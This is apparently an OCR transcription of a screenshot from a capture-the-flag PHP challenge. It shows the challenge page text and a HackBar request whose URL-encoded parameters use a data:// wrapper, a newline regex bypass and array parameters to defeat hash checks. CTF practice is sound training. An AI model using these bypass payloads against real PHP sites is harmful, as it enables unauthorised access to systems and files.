 } ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
fxck you! I hate English!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://731eea8a-3913-4863-b5a1-3044a0d3d63c.node4.buuoj.cn/1nD3x.php?
file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5
f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
shana=1&file=1